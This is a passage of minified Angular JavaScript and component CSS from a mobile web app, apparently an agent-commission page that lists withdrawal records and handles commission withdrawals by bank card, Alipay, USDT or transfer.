em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5df2\u63d0\u53d6"])),(n()(),o.xb(26,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(28,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.xb(30,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(31,null,["",""])),o.Nb(32,2),(n()(),o.xb(33,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u63d0\u53d6"])),(n()(),o.xb(35,0,null,null,17,"div",[["class","list-title"],["nz-row",""],["nzAlign","middle"],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(37,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzAlign:[1,"nzAlign"],nzJustify:[2,"nzJustify"]},null),(n()(),o.xb(38,0,null,null,3,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(40,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u63d0\u53d6\u72b6\u6001"])),(n()(),o.xb(42,0,null,null,3,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(44,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u63d0\u53d6\u7c7b\u578b"])),(n()(),o.xb(46,0,null,null,3,"div",[["class","t-right"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(48,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u63d0\u53d6\u91d1\u989d"])),(n()(),o.xb(50,0,null,null,2,"div",[["nz-col",""],["nzSpan","2"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(52,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(53,0,null,null,5,"app-drop-down",[["class","list-content"]],null,[[null,"moveEnd"]],(function(n,t,e){var o=!0;return"moveEnd"===t&&(o=!1!==n.component.moveEnd(e)&&o),o}),kn,xn)),o.wb(54,114688,null,0,wn,[],{isLoading:[0,"isLoading"]},{moveEnd:"moveEnd"}),(n()(),o.mb(16777216,null,0,1,null,Lt)),o.wb(56,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,Bt)),o.wb(58,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(59,0,null,null,1,"app-record-sidebar",[],null,[[null,"isShowChange"],[null,"cancel"],[null,"confirm"]],(function(n,t,e){var o=!0,l=n.component;return"isShowChange"===t&&(o=!1!==(l.showSidebar=e)&&o),"cancel"===t&&(o=!1!==l.handleCancel()&&o),"confirm"===t&&(o=!1!==l.handleOk(e)&&o),o}),gt,ot)),o.wb(60,114688,null,0,et,[G.a],{isShow:[0,"isShow"],btnList:[1,"btnList"]},{cancel:"cancel",confirm:"confirm",isShowChange:"isShowChange"})],(function(n,t){var e=t.component;n(t,3,0),n(t,11,0,"default"),n(t,20,0,"default"),n(t,28,0,"default"),n(t,37,0,"flex","middle","space-between"),n(t,40,0,"8"),n(t,44,0,"8"),n(t,48,0,"6"),n(t,52,0,"2"),n(t,54,0,e.isLoading),n(t,56,0,!e.isLoading&&e.recordList.length),n(t,58,0,!e.isLoading&&!e.recordList.length),n(t,60,0,e.showSidebar,e.btnList)}),(function(n,t){var e=t.component;n(t,5,0,e.config.baseMobileImgUrl+"image/user_img/more.png"),n(t,9,0,o.Jb(t,11).nzWave);var l=o.Sb(t,14,0,n(t,15,0,o.Jb(t,0),null==e.extendBean?null:e.extendBean.unSettledCommission,"1.2-2"));n(t,14,0,l),n(t,18,0,o.Jb(t,20).nzWave),n(t,23,0,null==e.extendBean?null:e.extendBean.extractedTimes),n(t,26,0,o.Jb(t,28).nzWave);var r=o.Sb(t,31,0,n(t,32,0,o.Jb(t,0),null==e.extendBean?null:e.extendBean.totalExtractedCommissions,"1.2-2"));n(t,31,0,r)}))}function Jt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-commission-record",[],null,null,null,jt,vt)),o.wb(1,114688,null,0,kt,[y.a,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}var At=o.tb("app-commission-record",kt,Jt,{},{},[]),Nt=e("7sJh"),Ht=e("rBva"),Et=e("QXYK"),Dt=e("Y1yL"),qt=e("WcCY"),Wt=(e("9A/W"),function(){function n(n,t,e,o,l,r,c,i){this.route=n,this.platform=t,this.message=e,this.router=o,this.user=l,this.proxy=r,this.storage=c,this.basic=i,this.typeLimited=["bank","alipay","usdt","transfer"],this.userBank="",this.userAlipay="",this.params={withdrawAmount:0,commissionBeginDate:"",commissionEndDate:""},this.showModal=!1,this.bankInfo=null,this.alipayInfo=null,this.list=[],this.withdrawType=this.route.snapshot.params.type||"bank"}return n.prototype.ngOnInit=function(){var n=this;this.proxy.getProxyInfo(),"bank"===this.withdrawType?this.user.getUserCard().subscribe((function(t){var e,o=t.data;Array.isArray(o)?(e=o.find((function(n){return 0===n.isDefault})),Object.assign(n.params,{password:"",withdrawType:0,cardId:e.id})):e=o,n.bankInfo=e,n.userBank=e.bankName+" ("+e.cardNum.slice(-4)+")"})):"alipay"===this.withdrawType?this.user.getAlipay().subscribe((function(t){1e4===t.status&&(n.alipayInfo=t.data,Object.assign(n.params,{password:"",withdrawType:1}))})):"usdt"===this.withdrawType&&this.user.getUserUSDTInfo().subscribe((function(t){var e=t.data;1e4===t.status&&(n.cryptoInfomation=Array.isArray(e)?e[0]:e,Object.assign(n.params,{password:"",withdrawType:n.cryptoInfomation.withdrawType,walletType:n.cryptoInfomation.walletType,usdtAddress:n.cryptoInfomation.walletAddress,payAgreement:n.cryptoInfomation.payAgreement}))}))},Object.defineProperty(n.prototype,"toArrive",{get:function(){return this.proxy.proxyInfo&&this.proxy.proxyInfo.unSettledCommission&&this.cryptoInfomation&&this.cryptoInfomation.exchangeRate?(this.proxy.proxyInfo.unSettledCommission/this.cryptoInfomation.exchangeRate).toFixed(3):(0).toFixed(3)},enumerable:!0,configurable:!0}),n.prototype.hideInfomation=function(n){return n?n.split("").reverse().join("").slice(0,4):""},n.prototype.getExchangeRate=function(){var n=this.cryptoInfomation?this.cryptoInfomation.exchangeRate:0;return n?n.toFixed(2):0},n.prototype.getWithdrawlComm=function(){var n=this,t=this.typeLimited.indexOf(this.withdrawType),e=this.proxy.proxyInfo,o={withdrawAmount:e.unSettledCommission,commissionBeginDate:e.commissionBeginDate,commissionEndDate:e.commissionEndDate,settlementType:t>-1&&t<3?1:2};"transfer"!==this.withdrawType?(this.params=w.__assign({},this.params,o),this.showModal=!0):this.proxy.getWithdrawlComm(o).subscribe((function(t){1e4===t.status?(n.proxy.getProxyInfo((function(){n.message.success("\u63d0\u4f63\u6210\u529f"),n.router.navigate(["/proxy"],{replaceUrl:!0})})),n.proxy.getProxyInfo()):n.message.error(t.msg)}))},n.prototype.changeBank=function(){"bank"===this.withdrawType&&this.router.navigate(["/capital/bankList"])},n.prototype.hideModal=function(n){this.showModal=n},n}()),$t=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   